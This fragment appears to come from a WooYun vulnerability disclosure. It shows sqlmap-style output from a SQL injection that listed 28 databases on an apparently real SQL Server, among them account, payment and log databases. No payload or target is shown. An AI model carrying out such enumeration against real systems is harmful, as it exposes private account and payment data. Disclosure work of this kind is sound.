 [21:58:27] [INFO] retrieved: zlcs
available databases [28]:
[*] AccDB_6533
[*] AccLogDB
[*] ActiveDB
[*] bmy
[*] dqws
[*] isboss
[*] j
[*] jr2
[*] jrdb
[*] LogDB
[*] master
[*] model
[*] msdb
[*] PayDB_6533
[*] ReportServer
[*] ReportServerTempDB
[*] sgfs
[*] smy
[*] ss
[*] sx
[*] tempdb
[*] tls
[*] tydata
[*] xiyou2
[*] xm
[*] zhzr
[*] zixy
[*] zlcs
www.wooyun.org